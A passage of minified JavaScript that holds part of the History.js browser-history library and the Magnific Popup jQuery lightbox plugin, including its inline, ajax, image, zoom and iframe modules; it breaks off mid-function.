f.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(t,e,i){return/[^\/]$/.test(t)?"":t}).replace(/\/+$/,"")+"/"},f.getFullUrl=function(t,e){var i=t,n=t.substring(0,1);return e=void 0===e||e,(i=!/[a-z]+\:\/\//.test(t)?"/"===n?f.getRootUrl()+t.replace(/^\/+/,""):"#"===n?f.getPageUrl().replace(/#.*/,"")+t:"?"===n?f.getPageUrl().replace(/[\?#].*/,"")+t:e?f.getBaseUrl()+t.replace(/^(\.\/)+/,""):f.getBasePageUrl()+t.replace(/^(\.\/)+/,""):i).replace(/\#$/,"")},f.getShortUrl=function(t){var e=t,i=f.getBaseUrl(),t=f.getRootUrl(),e=(e=f.emulated.pushState?e.replace(i,""):e).replace(t,"/");return e=(e=f.isTraditionalAnchor(e)?"./"+e:e).replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},f.getLocationHref=function(t){return(t=t||l).URL===t.location.href?t.location.href:t.location.href===decodeURIComponent(t.URL)?t.URL:(!t.location.hash||decodeURIComponent(t.location.href.replace(/^[^#]+/,""))!==t.location.hash)&&(-1!=t.URL.indexOf("#")||-1==t.location.href.indexOf("#"))&&t.URL||t.location.href},f.store={},f.idToState=f.idToState||{},f.stateToId=f.stateToId||{},f.urlToId=f.urlToId||{},f.storedStates=f.storedStates||[],f.savedStates=f.savedStates||[],f.normalizeStore=function(){f.store.idToState=f.store.idToState||{},f.store.urlToId=f.store.urlToId||{},f.store.stateToId=f.store.stateToId||{}},f.getState=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=f.getLastSavedState();return!i&&e&&(i=f.createStateObject()),t&&((i=f.cloneObject(i)).url=i.cleanUrl||i.url),i},f.getIdByState=function(t){var e,i=f.extractId(t.url);if(!i)if(e=f.getStateString(t),void 0!==f.stateToId[e])i=f.stateToId[e];else if(void 0!==f.store.stateToId[e])i=f.store.stateToId[e];else{for(;i=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),void 0!==f.idToState[i]||void 0!==f.store.idToState[i];);f.stateToId[e]=i,f.idToState[i]=t}return i},f.normalizeState=function(t){var e;return void 0!==(t=!t||"object"!=typeof t?{}:t).normalized?t:(t.data&&"object"==typeof t.data||(t.data={}),(e={normalized:!0}).title=t.title||"",e.url=f.getFullUrl(t.url||f.getLocationHref()),e.hash=f.getShortUrl(e.url),e.data=f.cloneObject(t.data),e.id=f.getIdByState(e),e.cleanUrl=e.url.replace(/\??\&_suid.*/,""),e.url=e.cleanUrl,t=!f.isEmptyObject(e.data),(e.title||t)&&!0!==f.options.disableSuid&&(e.hash=f.getShortUrl(e.url).replace(/\??\&_suid.*/,""),/\?/.test(e.hash)||(e.hash+="?"),e.hash+="&_suid="+e.id),e.hashedUrl=f.getFullUrl(e.hash),(f.emulated.pushState||f.bugs.safariPoll)&&f.hasUrlDuplicate(e)&&(e.url=e.hashedUrl),e)},f.createStateObject=function(t,e,i){return f.normalizeState({data:t,title:e,url:i})},f.getStateById=function(t){return t=String(t),f.idToState[t]||f.store.idToState[t]||i},f.getStateString=function(t){t={data:f.normalizeState(t).data,title:t.title,url:t.url};return p.stringify(t)},f.getStateId=function(t){return f.normalizeState(t).id},f.getHashByState=function(t){return f.normalizeState(t).hash},f.extractId=function(t){var e=-1!=t.indexOf("#")?t.split("#")[0]:t,e=/(.*)\&_suid=([0-9]+)$/.exec(e);e&&e[1];return(e?String(e[2]||""):"")||!1},f.isTraditionalAnchor=function(t){return!/[\/\?\.]/.test(t)},f.extractState=function(t,e){var i,n,o=null;return e=e||!1,(o=(i=f.extractId(t))?f.getStateById(i):o)||(n=f.getFullUrl(t),(o=(i=f.getIdByUrl(n)||!1)?f.getStateById(i):o)||!e||f.isTraditionalAnchor(t)||(o=f.createStateObject(null,null,n))),o},f.getIdByUrl=function(t){return f.urlToId[t]||f.store.urlToId[t]||i},f.getLastSavedState=function(){return f.savedStates[f.savedStates.length-1]||i},f.getLastStoredState=function(){return f.storedStates[f.storedStates.length-1]||i},f.hasUrlDuplicate=function(t){var e=f.extractState(t.url);return e&&e.id!==t.id},f.storeState=function(t){return f.urlToId[t.url]=t.id,f.storedStates.push(f.cloneObject(t)),t},f.isLastSavedState=function(t){var e=!1;return e=f.savedStates.length?t.id===f.getLastSavedState().id:e},f.saveState=function(t){return!f.isLastSavedState(t)&&(f.savedStates.push(f.cloneObject(t)),!0)},f.getStateByIndex=function(t){return void 0===t?f.savedStates[f.savedStates.length-1]:t<0?f.savedStates[f.savedStates.length+t]:f.savedStates[t]},f.getCurrentIndex=function(){return f.savedStates.length<1?0:f.savedStates.length-1},f.getHash=function(t){t=f.getLocationHref(t);return f.getHashByUrl(t)},f.unescapeHash=function(t){t=f.normalizeHash(t);return t=decodeURIComponent(t)},f.normalizeHash=function(t){return t.replace(/[^#]*#/,"").replace(/#.*/,"")},f.setHash=function(t,e){return!1!==e&&f.busy()?(f.pushQueue({scope:f,callback:f.setHash,args:arguments,queue:e}),!1):(f.busy(!0),(e=f.extractState(t,!0))&&!f.emulated.pushState?f.pushState(e.data,e.title,e.url,!1):f.getHash()!==t&&(f.bugs.setHash?(e=f.getPageUrl(),f.pushState(null,null,e+"#"+t,!1)):l.location.hash=t),f)},f.escapeHash=function(t){t=f.normalizeHash(t),t=r.encodeURIComponent(t);return t=!f.bugs.hashEscape?t.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?"):t},f.getHashByUrl=function(t){t=String(t).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return t=f.unescapeHash(t)},f.setTitle=function(t){var e,i=t.title;i||(e=f.getStateByIndex(0))&&e.url===t.url&&(i=e.title||f.options.initialTitle);try{l.getElementsByTagName("title")[0].innerHTML=i.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(t){}return l.title=i,f},f.queues=[],f.busy=function(t){var i;return void 0!==t?f.busy.flag=t:void 0===f.busy.flag&&(f.busy.flag=!1),f.busy.flag||(c(f.busy.timeout),i=function(){var t,e;if(!f.busy.flag)for(t=f.queues.length-1;0<=t;--t)0!==(e=f.queues[t]).length&&(e=e.shift(),f.fireQueueItem(e),f.busy.timeout=s(i,f.options.busyDelay))},f.busy.timeout=s(i,f.options.busyDelay)),f.busy.flag},f.busy.flag=!1,f.fireQueueItem=function(t){return t.callback.apply(t.scope||f,t.args||[])},f.pushQueue=function(t){return f.queues[t.queue||0]=f.queues[t.queue||0]||[],f.queues[t.queue||0].push(t),f},f.queue=function(t,e){return"function"==typeof t&&(t={callback:t}),void 0!==e&&(t.queue=e),f.busy()?f.pushQueue(t):f.fireQueueItem(t),f},f.clearQueue=function(){return f.busy.flag=!1,f.queues=[],f},f.stateChanged=!1,f.doubleChecker=!1,f.doubleCheckComplete=function(){return f.stateChanged=!0,f.doubleCheckClear(),f},f.doubleCheckClear=function(){return f.doubleChecker&&(c(f.doubleChecker),f.doubleChecker=!1),f},f.doubleCheck=function(t){return f.stateChanged=!1,f.doubleCheckClear(),f.bugs.ieDoubleCheck&&(f.doubleChecker=s(function(){return f.doubleCheckClear(),f.stateChanged||t(),!0},f.options.doubleCheckInterval)),f},f.safariStatePoll=function(){var t=f.extractState(f.getLocationHref());if(!f.isLastSavedState(t))return t||f.createStateObject(),f.Adapter.trigger(r,"popstate"),f},f.back=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.back,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.back(!1)}),T.go(-1),!0)},f.forward=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.forward,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.forward(!1)}),T.go(1),!0)},f.go=function(t,e){var i;if(0<t)for(i=1;i<=t;++i)f.forward(e);else{if(!(t<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(i=-1;t<=i;--i)f.back(e)}return f},f.emulated.pushState?(e=function(){},f.pushState=f.pushState||e,f.replaceState=f.replaceState||e):(f.onPopState=function(t,e){var i,n,o=!1;return f.doubleCheckComplete(),(n=f.getHash())?((n=f.extractState(n||f.getLocationHref(),!0))?f.replaceState(n.data,n.title,n.url,!1):(f.Adapter.trigger(r,"anchorchange"),f.busy(!1)),f.expectedStateId=!1):(o=(o=(i=f.Adapter.extractEventData("state",t,e)||!1)?f.getStateById(i):f.expectedStateId?f.getStateById(f.expectedStateId):f.extractState(f.getLocationHref()))||f.createStateObject(null,null,f.getLocationHref()),f.expectedStateId=!1,f.isLastSavedState(o)?(f.busy(!1),!1):(f.storeState(o),f.saveState(o),f.setTitle(o),f.Adapter.trigger(r,"statechange"),f.busy(!1),!0))},f.Adapter.bind(r,"popstate",f.onPopState),f.pushState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.pushState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,T.pushState(i.id,i.title,i.url),f.Adapter.trigger(r,"popstate")),!0},f.replaceState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.replaceState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,T.replaceState(i.id,i.title,i.url),f.Adapter.trigger(r,"popstate")),!0}),o){try{f.store=p.parse(o.getItem("History.store"))||{}}catch(t){f.store={}}f.normalizeStore()}else f.store={},f.normalizeStore();f.Adapter.bind(r,"unload",f.clearAllIntervals),f.saveState(f.storeState(f.extractState(f.getLocationHref(),!0))),o&&(f.onUnload=function(){var e,t,i;try{e=p.parse(o.getItem("History.store"))||{}}catch(t){e={}}for(t in e.idToState=e.idToState||{},e.urlToId=e.urlToId||{},e.stateToId=e.stateToId||{},f.idToState)f.idToState.hasOwnProperty(t)&&(e.idToState[t]=f.idToState[t]);for(t in f.urlToId)f.urlToId.hasOwnProperty(t)&&(e.urlToId[t]=f.urlToId[t]);for(t in f.stateToId)f.stateToId.hasOwnProperty(t)&&(e.stateToId[t]=f.stateToId[t]);f.store=e,f.normalizeStore(),i=p.stringify(e);try{o.setItem("History.store",i)}catch(t){if(t.code!==DOMException.QUOTA_EXCEEDED_ERR)throw t;o.length&&(o.removeItem("History.store"),o.setItem("History.store",i))}},f.intervalList.push(d(f.onUnload,f.options.storeInterval)),f.Adapter.bind(r,"beforeunload",f.onUnload),f.Adapter.bind(r,"unload",f.onUnload)),f.emulated.pushState||(f.bugs.safariPoll&&f.intervalList.push(d(f.safariStatePoll,f.options.safariPollInterval)),"Apple Computer, Inc."!==n.vendor&&"Mozilla"!==(n.appCodeName||"")||(f.Adapter.bind(r,"hashchange",function(){f.Adapter.trigger(r,"popstate")}),f.getHash()&&f.Adapter.onDomLoad(function(){f.Adapter.trigger(r,"hashchange")})))},f.options&&f.options.delayInit||f.init()}(window)),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(c){function t(){}function d(t,e){f.ev.on("mfp"+t+v,e)}function u(t,e,i,n){var o=document.createElement("div");return o.className="mfp-"+t,i&&(o.innerHTML=i),n?e&&e.appendChild(o):(o=c(o),e&&o.appendTo(e)),o}function p(t,e){f.ev.triggerHandler("mfp"+t,e),f.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),f.st.callbacks[t]&&f.st.callbacks[t].apply(f,c.isArray(e)?e:[e]))}function h(t){return t===e&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),e=t),f.currTemplate.closeBtn}function r(){c.magnificPopup.instance||((f=new t).init(),c.magnificPopup.instance=f)}var f,n,T,o,m,e,l="Close",g="BeforeClose",S="MarkupParse",b="Open",v=".mfp",y="mfp-ready",i="mfp-removing",s="mfp-prevent-close",a=!!window.jQuery,w=c(window);t.prototype={constructor:t,init:function(){var t=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(t),f.isIOS=/iphone|ipad|ipod/gi.test(t),f.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),T=c(document),f.popupsCache={}},open:function(t){if(!1===t.isObj){f.items=t.items.toArray(),f.index=0;for(var e,i=t.items,n=0;n<i.length;n++)if((e=(e=i[n]).parsed?e.el[0]:e)===t.el[0]){f.index=n;break}}else f.items=c.isArray(t.items)?t.items:[t.items],f.index=t.index||0;if(!f.isOpen){f.types=[],m="",t.mainEl&&t.mainEl.length?f.ev=t.mainEl.eq(0):f.ev=T,t.key?(f.popupsCache[t.key]||(f.popupsCache[t.key]={}),f.currTemplate=f.popupsCache[t.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,t),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+v,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+v,function(t){f._checkIfClose(t.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var o=c.magnificPopup.modules;for(n=0;n<o.length;n++){var r=(r=o[n]).charAt(0).toUpperCase()+r.slice(1);f["init"+r].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(S,function(t,e,i,n){i.close_replaceWith=h(n.type)}),m+=" mfp-close-btn-in"):f.wrap.append(h())),f.st.alignTop&&(m+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:w.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:T.height(),position:"absolute"}),f.st.enableEscapeKey&&T.on("keyup"+v,function(t){27===t.keyCode&&f.close()}),w.on("resize"+v,function(){f.updateSize()}),f.st.closeOnContentClick||(m+=" mfp-auto-cursor"),m&&f.wrap.addClass(m);var s=f.wH=w.height(),a={};f.fixedContentPos&&f._hasScrollBar(s)&&((l=f._getScrollbarSize())&&(a.marginRight=l)),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):a.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(a),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(y),f._setFocus()):f.bgOverlay.addClass(y),T.on("focusin"+v,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(s),p(b),t}f.updateItemHTML()},close:function(){f.isOpen&&(p(g),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(i),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var t=i+" "+y+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(t+=f.st.mainClass+" "),f._removeClassFromMFP(t),f.fixedContentPos&&(t={marginRight:""},f.isIE7?c("body, html").css("overflow",""):t.overflow="",c("html").css(t)),T.off("keyup.mfp focusin"+v),f.ev.off(v),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(t){var e;f.isIOS?(e=document.documentElement.clientWidth/window.innerWidth,e=window.innerHeight*e,f.wrap.css("height",e),f.wH=e):f.wH=t||w.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var t=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var e=(t=!t.parsed?f.parseEl(f.index):t).type;p("BeforeChange",[f.currItem?f.currItem.type:"",e]),f.currItem=t,f.currTemplate[e]||(i=!!f.st[e]&&f.st[e].markup,p("FirstMarkupParse",i),f.currTemplate[e]=!i||c(i)),o&&o!==t.type&&f.container.removeClass("mfp-"+o+"-holder");var i=f["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,f.currTemplate[e]);f.appendContent(i,e),t.preloaded=!0,p("Change",t),o=t.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(t,e){(f.content=t)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[e]?f.content.find(".mfp-close").length||f.content.append(h()):f.content=t:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+e+"-holder"),f.contentContainer.append(f.content)},parseEl:function(t){var e,i=f.items[t];if((i=i.tagName?{el:c(i)}:(e=i.type,{data:i,src:i.src})).el){for(var n=f.types,o=0;o<n.length;o++)if(i.el.hasClass("mfp-"+n[o])){e=n[o];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||f.st.type||"inline",i.index=t,i.parsed=!0,f.items[t]=i,p("ElementParse",i),f.items[t]},addGroup:function(e,i){function t(t){t.mfpEl=this,f._openClick(t,e,i)}var n="click.magnificPopup";(i=i||{}).mainEl=e,i.items?(i.isObj=!0,e.off(n).on(n,t)):(i.isObj=!1,i.delegate?e.off(n).on(n,i.delegate,t):(i.items=e).off(n).on(n,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i:c.magnificPopup.defaults).midClick||!(2===t.which||t.ctrlKey||t.metaKey||t.altKey||t.shiftKey)){var n=(void 0!==i.disableOn?i:c.magnificPopup.defaults).disableOn;if(n)if(c.isFunction(n)){if(!n.call(f))return!0}else if(w.width()<n)return!0;t.type&&(t.preventDefault(),f.isOpen&&t.stopPropagation()),i.el=c(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),f.open(i)}},updateStatus:function(t,e){var i;f.preloader&&(n!==t&&f.container.removeClass("mfp-s-"+n),i={status:t,text:e=!e&&"loading"===t?f.st.tLoading:e},p("UpdateStatus",i),t=i.status,f.preloader.html(e=i.text),f.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+t),n=t)},_checkIfClose:function(t){if(!c(t).hasClass(s)){var e=f.st.closeOnContentClick,i=f.st.closeOnBgClick;if(e&&i)return!0;if(!f.content||c(t).hasClass("mfp-close")||f.preloader&&t===f.preloader[0])return!0;if(t===f.content[0]||c.contains(f.content[0],t)){if(e)return!0}else if(i&&c.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){f.bgOverlay.addClass(t),f.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),f.wrap.removeClass(t)},_hasScrollBar:function(t){return(f.isIE7?T.height():document.body.scrollHeight)>(t||w.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(t){return t.target===f.wrap[0]||c.contains(f.wrap[0],t.target)?void 0:(f._setFocus(),!1)},_parseMarkup:function(o,t,e){var r;e.data&&(t=c.extend(e.data,t)),p(S,[o,t,e]),c.each(t,function(t,e){return void 0===e||!1===e||void(1<(r=t.split("_")).length?0<(i=o.find(v+"-"+r[0])).length&&("replaceWith"===(n=r[1])?i[0]!==e[0]&&i.replaceWith(e):"img"===n?i.is("img")?i.attr("src",e):i.replaceWith(c("<img>").attr("src",e).attr("class",i.attr("class"))):i.attr(r[1],e)):o.find(v+"-"+t).html(e));var i,n})},_getScrollbarSize:function(){var t;return void 0===f.scrollbarSize&&((t=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),f.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)),f.scrollbarSize}},c.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return r(),(t=t?c.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(c.magnificPopup.defaults[t]=e.options),c.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(t){r();var e,i,n,o=c(this);return"string"==typeof t?"open"===t?(e=a?o.data("magnificPopup"):o[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=e.items?e.items[i]:(n=o,(n=e.delegate?n.find(e.delegate):n).eq(i)),f._openClick({mfpEl:n},o,e)):f.isOpen&&f[t].apply(f,Array.prototype.slice.call(arguments,1)):(t=c.extend(!0,{},t),a?o.data("magnificPopup",t):o[0].magnificPopup=t,f.addGroup(o,t)),o};function P(){C&&(M.after(C.addClass(A)).detach(),C=null)}var A,M,C,_="inline";c.magnificPopup.registerModule(_,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(_),d(l+"."+_,function(){P()})},getInline:function(t,e){if(P(),t.src){var i,n=f.st.inline,o=c(t.src);return o.length?((i=o[0].parentNode)&&i.tagName&&(M||(A=n.hiddenClass,M=u(A),A="mfp-"+A),C=o.after(M).detach().removeClass(A)),f.updateStatus("ready")):(f.updateStatus("error",n.tNotFound),o=c("<div>")),t.inlineElement=o}return f.updateStatus("ready"),f._parseMarkup(e,{},t),e}}});function k(){G&&c(document.body).removeClass(G)}function H(){k(),f.req&&f.req.abort()}var G,I="ajax";c.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(I),G=f.st.ajax.cursor,d(l+"."+I,H),d("BeforeChange."+I,H)},getAjax:function(n){G&&c(document.body).addClass(G),f.updateStatus("loading");var t=c.extend({url:n.src,success:function(t,e,i){i={data:t,xhr:i};p("ParseAjax",i),f.appendContent(c(i.data),I),n.finished=!0,k(),f._setFocus(),setTimeout(function(){f.wrap.addClass(y)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){k(),n.finished=n.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",n.src))}},f.st.ajax.settings);return f.req=c.ajax(t),""}}});var E;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=f.st.image,e=".image";f.types.push("image"),d(b+e,function(){"image"===f.currItem.type&&t.cursor&&c(document.body).addClass(t.cursor)}),d(l+e,function(){t.cursor&&c(document.body).removeClass(t.cursor),w.off("resize"+v)}),d("Resize"+e,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var t,e=f.currItem;e&&e.img&&f.st.image.verticalFit&&(t=0,f.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",f.wH-t))},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,E&&clearInterval(E),t.isCheckingImgSize=!1,p("ImageHasSize",t),t.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],o=function(t){E&&clearInterval(E),E=setInterval(function(){return 0<n.naturalWidth?void f._onImageHasSize(e):(200<i&&clearInterval(E),void(3===++i?o(10):40===i?o(50):100===i&&o(500)))},t)};o(1)},getImage:function(t,e){var i,n=0,o=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,p("ImageLoadComplete")):++n<200?setTimeout(o,100):r())},r=function(){t&&(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("error",s.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},s=f.st.image,a=e.find(".mfp-img");return a.length&&((i=document.createElement("img")).className="mfp-img",t.el&&t.el.find("img").length&&(i.alt=t.el.find("img").attr("alt")),t.img=c(i).on("load.mfploader",o).on("error.mfploader",r),i.src=t.src,a.is("img")&&(t.img=t.img.clone()),0<(i=t.img[0]).naturalWidth?t.hasSize=!0:i.width||(t.hasSize=!1)),f._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=f.st.image.titleSrc;if(e){if(c.isFunction(e))return e.call(f,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),f.resizeImage(),t.hasSize?(E&&clearInterval(E),t.loadError?(e.addClass("mfp-loading"),f.updateStatus("error",s.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),f.findImageSize(t))),e}}});var x;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,e,i,n,o,r,s=f.st.zoom,a=".zoom";s.enabled&&f.supportsTransition&&(n=s.duration,o=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+s.duration/1e3+"s "+s.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},t="transition";return n["-webkit-"+t]=n["-moz-"+t]=n["-o-"+t]=n[t]=i,e.css(n),e},r=function(){f.content.css("visibility","visible")},d("BuildControls"+a,function(){f._allowZoom()&&(clearTimeout(e),f.content.css("visibility","hidden"),(t=f._getItemToZoom())?((i=o(t)).css(f._getOffset()),f.wrap.append(i),e=setTimeout(function(){i.css(f._getOffset(!0)),e=setTimeout(function(){r(),setTimeout(function(){i.remove(),t=i=null,p("ZoomAnimationEnded")},16)},n)},16)):r())}),d(g+a,function(){if(f._allowZoom()){if(clearTimeout(e),f.st.removalDelay=n,!t){if(!(t=f._getItemToZoom()))return;i=o(t)}i.css(f._getOffset(!0)),f.wrap.append(i),f.content.css("visibility","hidden"),setTimeout(function(){i.css(f._getOffset())},16)}}),d(l+a,function(){f._allowZoom()&&(r(),i&&i.remove(),t=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(t){var e=t?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),i=e.offset(),n=parseInt(e.css("padding-top"),10),t=parseInt(e.css("padding-bottom"),10);i.top-=c(window).scrollTop()-n;n={width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-t-n};return(x=void 0===x?void 0!==document.createElement("p").style.MozTransform:x)?n["-moz-transform"]=n.transform="translate("+i.left+"px,"+i.top+"px)":(n.left=i.left,n.top=i.top),n}}});function B(t){var e;!f.currTemplate[D]||(e=f.currTemplate[D].find("iframe")).length&&(t||(e[0].src="//about:blank"),f.isIE8&&e.css("display",t?"block":"none"))}var D="iframe";c.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(D),d("BeforeChange",function(t,e,i){e!==i&&(e===D?B():i===D&&B(!0))}),d(l+"."+D,function(){B()})},getIframe:function(t,e){var i=t.src,n=f.st.iframe;c.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var o={};return n.srcAction&&(o[n.srcAction]=i),f._parseMarkup(e,o,t),f.updateStatus("ready"),e}}});function O(t){var e=f.items.length;return e-1<t?t-e:t<0?e+t:t}function L(t,e,i){return 